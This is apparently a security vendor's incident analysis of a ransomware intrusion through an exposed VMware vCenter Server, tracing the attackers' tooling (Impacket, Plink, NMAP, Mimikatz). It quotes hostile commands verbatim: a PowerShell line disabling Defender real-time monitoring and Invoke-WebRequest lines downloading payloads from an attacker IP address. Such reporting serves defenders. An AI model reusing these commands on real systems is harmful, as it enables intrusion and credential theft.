The ransomware actors appear to have taken advantage of a flaw in VMware’s vCenter Server web client first revealed in February.
The vulnerability allowed anyone who had TCP/IP port 443 access to the server to execute commands remotely with system-level privileges; a firewall had been misconfigured, and the vCenter Server was exposed to the Internet on that port.
This server had outdated malware protection and was not configured with endpoint detection and response.
While there are hints of the actors behind this attack gaining access to the targeted network as early as mid-April, the first real signs of intrusion were on May 4: the dropping of PyInstaller-compiled versions of two tools from the Impacket toolset-the wmiexec remote shell tool (which executes commands via Windows Management Instrumentation) and the secretsdump hash dumping tool were dropped onto a Windows server.
The hash dump tool was likely used to acquire credentials for accounts that would be used later.
Six days later, they came back and began further setting up shop, first using a PowerShell command to attempt to turn off malware scanning: powershell Set-MpPreference -DisableRealtimeMonitoring $true
Next, the intruders started using PowerShell web requests to pull down files: first, a copy of a command-line version of the WinRAR utility, and then a pair of RAR archives on the compromised server.
These commands were executed using the wmiexec remote shell, connecting to a host (now unreachable) in South Korea:
powershell Invoke-WebRequest -Uri hxxp://27.102.127[.]120/r.exe -OutFile c:tempr.exe
powershell Invoke-WebRequest -Uri http://27.102.127[.] 120/x1.rar -OutFile c:tempx1.rar
powershell Invoke-WebRequest -Uri hxxp://27.102.127[.]120/x2.rar -OutFile c:tempx2.rar
Among the files then extracted from the RAR archive were:
pl.exe – a copy of the Plink SSH tunneling tool, allowing them to gain an interactive console connection with the compromised server.
nm.exe – NMAP, the network scanning tool.
Npcap-0.93.exe – the installer for the NPCAP network packet capture library and its associated kernel driver.
mimikatz.exe – Mimikatz, the credential stealing tool.





